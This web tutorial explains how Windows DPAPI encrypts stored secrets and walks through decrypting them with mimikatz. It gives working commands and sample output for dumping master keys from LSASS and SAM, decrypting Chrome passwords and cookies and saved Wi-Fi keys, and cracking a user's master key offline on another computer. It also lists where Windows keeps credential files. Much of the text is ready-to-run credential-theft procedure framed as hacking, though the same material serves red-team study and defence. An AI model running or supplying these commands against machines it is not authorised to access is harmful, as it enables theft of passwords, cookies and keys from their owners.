How to decrypt stored Windows passwords using mimikatz and DAPA
In the article “How to hack a Windows password” we learned where and how Windows stores user OS login passwords, learned how to extract these passwords in the form of a hash, and learned how to brute-force the password. We also got acquainted with the mimikatz program, which we used to extract passwords in the current system, or from Windows registry files from another computer.
In this article, we will continue to get acquainted with Windows internals, namely how this operating system stores passwords of other applications. We will also continue to get acquainted with the capabilities of mimikatz.
How Windows stores passwords
In addition to the user password for logging into Windows (which, incidentally, may not be set), other passwords are stored in the OS:
- Credential Manager
- Windows Vault
- IE browser passwords
- Passwords for connecting to Wi-Fi networks
- Certifications
- VPN passwords
- SSH keys
- Google Chrome browser passwords
- Google Talk, Skype, Dropbox, iCloud, Safari credentials
All these passwords are stored encrypted. To encrypt the listed passwords and credentials, DPAPI (the Data Protection Application Programming Interface) is used. For the end user, all processes of encryption and decryption of data are transparent, that is, they do not require any action on their part.
The user password is used to encrypt this data. More precisely, master keys are generated, with the help of which the data is encrypted and decrypted, and the user password is used to decrypt the master keys. One user can have many master keys. A mechanism is provided in case the user password is changed: in fact, hashes from all old passwords are stored and an attempt is made to decrypt the master key until a suitable hash is found.
This is an important consequence: in the system for the current user it is possible to decrypt, for example, passwords from the Google Chrome web browser. But if you copy the file where the passwords of this browser are stored to another computer without the necessary master key, you will not be able to decrypt these passwords.
How to encrypt and decrypt using DPAPI
As mentioned just above, DPAPI is used to encrypt and decrypt data. DPAPI is quite simple not only for end users, but also for developers who want to use this encryption – there are two functions to encrypt and decrypt, they can be called from the application.
Before moving on to extracting passwords from web browsers and other passwords stored on Windows, let's take a closer look at DPAPI. Many good articles have already been written explaining how DPAPI works. I will not try to retell them, but simply provide links at the end of this article. Instead of going into the theoretical details of DPAPI, let's take a practical step: encrypt a string or file using DPAPI.
We will perform all subsequent actions in the mimikatz program, so run it as described in this article.
The dpapi module is used to work with DPAPI, the protect command is used to encrypt data. This command has one required option /data, after which you need to specify the path to the file you want to encrypt, or a text string.

For example, I want to encrypt the string ‘Test string to encrypt’:
dpapi::protect /data:"Test string to encrypt"
Pay attention to the section “Blob:” - this is the encrypted data in binary form.
Instead of displaying the encrypted data on the screen, they can be saved using the /out option:
dpapi::protect /data:"Test string to encrypt" /out:crypted.txt
As a result, the crypted.txt file will be created. This file contains encrypted data, namely the line ‘Test string to encrypt’.
As you can see, we do not need to think about master keys and passwords – the operating system does everything itself.
For decryption, the blob function is used (blob is data encrypted by this method) from the same dpapi module. This function has one required option, it is /in, after which you need to specify the data for decryption. To decrypt, you also need to specify the /unprotect flag, otherwise information about blob (encrypted data) will only be shown without decryption:

dpapi::blob /in:crypted.txt /unprotect
You can see the source line on the screen.
If you want the decrypted data to be saved to a file, then use the /out option.
How to decrypt DPAPI files on another computer

What happens if I transfer the crypted.txt file to another computer and try to decrypt it with the same command? Let's try:
And on another computer, the decryption failed and an error was displayed:
* using CryptUnprotectData API
ERROR kuhl_m_dpapi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {ac45381a-d9db-4c68-b0e9-7410667c3984}
So we need the Masterkey ac45381a-d9db-4c68-b0e9-7410667c3984.
The string ac45381a-d9db-4c68-b0e9-7410667c398 is the master key hash. It can be said that this is an identifier or fingerprint of a key. On the source computer, where the data was encrypted, their decryption is easy and easy. And attempts to decrypt this data without having a master key fail. That is, we need to specify the Masterkey from the first computer – and not just any Masterkey (each user can have many), namely the one with which the data is encrypted.

I have already extracted the required Masterkey, so I will specify it using the /masterkey option and run the decryption command on the other computer again:
dpapi::blob /in:crypted.txt /unprotect /masterkey:5dccd3bea06a52d4355fa6b03421845c9fe96277db0d5af1a24eb3daefb14d6fc66b386a3a235a29327d0dc1f7ca990389644af173893d4cf3392b3950953dd8
This time everything went well:
How to find Windows Masterkeys
Mimikatz has a function that extracts all master keys for the current user. But before moving on to it, let's ‘feel’ the master keys themselves so that they are not something abstract for us.
In decrypted form, the master key example looks like this: 5dccd3bea06a52d4355fa6b03421845c9fe96277db0d5af1a24eb3daefb14d6fc66b386a3a235a29327d0dc1f7ca990389644af173893d4cf3392b3950953dd8
Encrypted master keys are stored in a folder of the form %appdata%\Microsoft\Protect\{sid}\*. In this designation:
- %appdata% means C:\Users\<USER>\AppData\Roaming
- {sid} means user SID
In CMD (Win+r → type cmd) you can see your SID with the command:
wmic useraccount where name="%USERNAME%" get sid
The previous command will not work in PowerShell. The following commands will work in both CMD and PowerShell.
To find out your SID:
whoami /user
To find out the SID of all users:
wmic useraccount get name,sid
Encrypted master key files on your hard drive:
The dpapi::masterkey function can decrypt master keys. If you use this function only with the /in option, after which you specify the path to the master key, then information about it will be displayed without decrypting it:

dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-4099021954-1290662600-116018068-1001\ac45381a-d9db-4c68-b0e9-7410667c3984"
A little later, we will return to this function when we will decrypt the master key offline, i.e. on another computer, without the ability to start a session for the owner of the target master key.
In order to extract all the master keys of the current user at once, run the command:

sekurlsa::dpapi
Master keys in this section:
Authentication Id : 0 ; 371163 (00000000:0005a9db)
Session : Interactive from 1
User Name : MiAl
Domain : HACKWARE-MIAL
Logon Server : HACKWARE-MIAL
Logon Time : 25.02.2020 13:25:54
SID : S-1-5-21-4099021954-1290662600-116018068-1001
[00000000]
* GUID : {abd3abfe-f620-46e4-a5ee-8dc314ef4169}
* Time : 25.02.2020 18:34:11
* MasterKey : 450e3e2609e394dfef60c90533a06ddd84dc9968965bd8579a3c40607704077e506c8d0738e6f42cfd934b3eb75eedc3c29fe7deb8dd0cf05ddb4deb653fcbff
* sha1(key) : 806d3a6453a45b9b4eb3e8edafc9dd4b12c0d494
[00000001]
* GUID : {ac45381a-d9db-4c68-b0e9-7410667c3984}
* Time : 25.02.2020 18:26:00
* MasterKey : 5dccd3bea06a52d4355fa6b03421845c9fe96277db0d5af1a24eb3daefb14d6fc66b386a3a235a29327d0dc1f7ca990389644af173893d4cf3392b3950953dd8
* sha1(key) : d5a7975eea70b6fe5eae3809ed3c7e9c864d1333
GUID is an identifier, the name of a master key file. MasterKey is the masterkey itself.

For convenience, mimikatz stores a cache of extracted master keys. And not only stores and displays them, but also uses the necessary master key if it is needed for certain operations. To view the contents of the cache, run the command:
dpapi::cache
The extracted master keys, that is, the cache, can be saved for use on another machine or another time.
How to save and use master keys
To save the cache, use the /save and /file:FILE options:
dpapi::cache /save /file:cache.bin
If you do not specify /file, then by default the data will be saved to the mimikatz_dpapi_cache.ndr file.
To load the cache, use the /load and /file:FILE options:
dpapi::cache /load /file:cache.bin
CREDHIST
This file is located on the "%appdata%\Microsoft\Protect\CREDHIST" path, only useful in non-domain context. This file:
- contains: previous encrypted credentials of the user (SHA1 & NTLM)
- is used to: decrypt masterkey
- is protected by: the most recent user password SHA1 hash used by the user on the system
- each entry is protected by the previous key, etc.
To view the properties of this file, run the command:
dpapi::credhist /in:"%appdata%\Microsoft\Protect\CREDHIST"
Output Example:
**CREDHIST**
dwVersion : 00000001 - 1
guid : {86cddf31-2b68-42fb-a6e6-28b628228fc8}
dwNextLen : 00000000 - 0
I tried to decrypt this file in mimikatz with the command:
dpapi::credhist /in:"Z:\files\CREDHIST" "/password:qweqwe123" /sid:S-1-5-21-4099021954-1290662600-116018068-1003
but I didn’t succeed. If you know how to decrypt it, then write in the comments.
How to extract all passwords from Google Chome
In mimikatz, using the dpapi::chrome command, you can extract all the passwords of the current user. You need to specify the /in option with the path to the file where the credentials are stored. This file is "%localappdata%\Google\Chrome\User Data\Default\Login Data". By the way, this file is an SQLite database in which all data except passwords (that is, the addresses of sites, for example) are stored in clear text. And passwords are encrypted using DPAPI. To decrypt, also specify the /unprotect flag:
dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect
How to extract all cookies from Google Chome
Google Chome stores cookies in the file "%localappdata%\Google\Chrome\User Data\Default\Cookies". As with site passwords, all data except cookie values are stored in clear text. To retrieve all cookie names and values, run the command:
dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect
How to extract Wi-Fi passwords from Windows
In Windows, Wi-Fi passwords can be extracted without mimikatz, an example of commands:
netsh wlan export profile interface="<INTERFACE NAME>" key=clear folder=c:\ netsh wlan export profile interface="*" key=clear folder=c:\
For this method to work, a Wi-Fi card must be pluged.
The disadvantage of this method is that it does not work for a turned off computer from which you can copy files.
In mimikatz there are special dpapi::wifi and dpapi::wwan commands for extracting passwords, respectively, from saved Wi-Fi and WWAN connections.
Wi-Fi passwords are stored in files of the form:
- C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{interface guid}\*.xml
And WWAN passwords in files of the form:
- C:\ProgramData\Microsoft\Wlansvc\Profiles\{interface guid}\*.xml
You need to start by getting the master keys. Since I execute commands on the local machine, I decrypt the master keys with the command:
sekurlsa::dpapi
I found on the local machine two network interfaces, each of which has one Wi-Fi connection profile:

- C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{24FF5798-6078-4148-96B5-75191CCEA209}\{0C67E040-68A8-42A4-B870-8B5AA5E4823B}.xml
- C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{C623DA26-72C0-4DD6-99B1-6E2C2D06E8C5}\{A372AA08-55B8-4A66-A349-EAAB48580E0A}.xml
To extract Wi-Fi passwords, I run the commands:
dpapi::wifi /in:"C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{24FF5798-6078-4148-96B5-75191CCEA209}\{0C67E040-68A8-42A4-B870-8B5AA5E4823B}.xml"
Password in the line "Key Material:".
dpapi::wifi /in:"C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{C623DA26-72C0-4DD6-99B1-6E2C2D06E8C5}\{A372AA08-55B8-4A66-A349-EAAB48580E0A}.xml" /unprotect
If the masterkey is not in the mimikatz cache, you can explicitly specify it with the /masterkey option.
How to extract Google Chrome passwords from another computer
1. To decrypt the “%localappdata%\Google\Chrome\User Data\Default\Login Data” file, you need a Masterkey that encrypts the passwords in this file.
2. To decrypt the master key, you will need a Windows user password to log into the system and an encrypted master key file, that is, %appdata%\Microsoft\Protect\{sid}\* files.
3. To crack a Windows user password, you need an NTLM hash.
4. To retrieve the NTLM hash, you need OR registry files C:/Windows/System32/config/SAM and C:/Windows/System32/config/SYSTEM, OR lsass.DMP dump. Moreover, it is preferable to use dump, since it is possible to extract the SHA1 hash from it and this hash can be used directly to decrypt the master key, bypassing the brute-force password. The methods for obtaining the NTLM hash are described in the article “How to hack a Windows password”:
lsadump::sam /system:C:\path\to\SYSTEM /sam:C:\path\to\SAM
5. Then, to get the Masterkey offline, you need to run a command of the form:
dpapi::masterkey /in:"path\to\encrypted\masterkey" "/password:target_user_password" /sid:target_user_SID
SID can be taken from the folder name to the encrypted master key.
Command example:

dpapi::masterkey /in:"Z:\files\1f89c852-1c9d-47f9-81f8-b18be7c11512" "/password:qweqwe123" /sid:S-1-5-21-4099021954-1290662600-116018068-1003
If successful, the following will be displayed at the end:
[masterkey] with volatile cache: SID:S-1-5-21-4099021954-1290662600-116018068-1003;GUID:{1bd91e0f-25f3-49e9-a370-bc68d1f0d272};MD4:ca76a176340f0291e1cc8ea7277fc571;SHA1:886d0f341f3c29030ec855334a08e52868c06c69;
key : 89e43af0a178c2f1c7311c028dd75e2d2489fc78a3df92808094b1671785d6fd7f107ec562320bcaa8563be759abbf60bf70791107c5240cda2cfddcb003df19
sha1: b73d4d8cbbdafa960e49ca480559a4b530e65f05
The main line begins with key – this is the decrypted master key.
Also, the master key will be cached.
6. Finally, for offline decryption of Google Chrome browser passwords, execute a command of the form:
dpapi::chrome /in:"PATH\TO\Login Data" /unprotect /masterkey:MASTERKEY
If the master key is already in the cache, then you can skip the /masterkey option.
Where Windows stores passwords
Here are the paths to files that are encrypted using DPAPI. If something is missing, then write in the comments with a link to the source.
Pivot table by mimikatz author (very hard to read): https://onedrive.live.com/redir?resid=A352EBC5934F0254!3104&authkey=!ACGFg7R-U5xkTh4&ithint=file%2cxlsx
Wi-Fi passwords are stored in files of the form:
- C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\{interface guid}\*.xml
And WWAN passwords in files of the form:
- C:\ProgramData\Microsoft\Wlansvc\Profiles\{interface guid}\*.xml Xml
Cookies Google Chrome in file:
- %localappdata%\Google\Chrome\User Data\Default\Cookies
Passwords for websites in Google Chrome:
- %localappdata%\Google\Chrome\User Data\Default\Login Data
Here, %localappdata% on most systems means ‘C:\Users\<USERNAME>\AppData\Local’.
Encrypted master keys are stored in a folder of the form %appdata%\Microsoft\Protect\{sid}\*. In this notation:
- %appdata% means C:\Users\<USERNAME>\AppData\Roaming
- {sid} means user SID
System master keys:
- c:\Windows\System32\Microsoft\Protect\*
User certificates:
- %APPDATA%\Microsoft\SystemCertificates\My\Certificates\
- %APPDATA%\Microsoft\Crypto\RSA\<SID>\
System certificates:
- HKLM:\SOFTWARE\Microsoft\SystemCertificates\MY\Certificates\*
- C:\Programdata\Microsoft\Crypto\RSA\MachineKeys\
Dropbox
- HKCU\SOFTWARE\Dropbox\ks
- HKCU\SOFTWARE\Dropbox\ks1
- %APPDATA%\Local\Dropbox\instance1\config.dbx
- %APPDATA%\Local\Dropbox\instance_db\instanse.dbx
Rsa securid:
- %LOCALAPPDATA%\RSA\SecurIDStorage
Conclusion
Like the first article, far from all the possibilities of mimikatz are revealed in this one. You will find more information in the documentation on the modules and commands of this program: https://github.com/gentilkiwi/mimikatz/wiki, although not everything is documented yet. Even in the DPAPI module, we did not consider the following commands designed to extract passwords from Windows:
- capi
- cng
- cred
- vault
- ssh
- rdg
- ps
- luna
List of references
- https://www.harmj0y.net/blog/redteaming/operational-guidance-for-offensive-user-dpapi-abuse/
- https://ired.team/offensive-security/credential-access-and-credential-dumping/reading-dpapi-encrypted-secrets-with-mimikatz-and-c++
- https://www.synacktiv.com/ressources/univershell_2017_dpapi.pdf
- http://2018.offzone.moscow/getfile/?bmFtZT0xMi0wMF9XaW5kb3dzX0RQQVBJX1Nla3JldGlraS5wZGYmSUQ9NDEy
- https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials
- https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files
Related articles:
- How to hack a Windows password (94.6%)
- Comprehensive Guide to John the Ripper. Part 6: How to brute force non-standard hashes (57.8%)
- Comprehensive Guide to John the Ripper. Part 7: Johnny – GUI for John the Ripper (57.8%)
- How to find out to which Wi-Fi networks a computer were connected to and stored Wi-Fi passwords (57.1%)
- How to reset a Windows password (57.1%)
- How to use Hashcat to crack passwords containing non-Latin characters (RANDOM - 51.1%)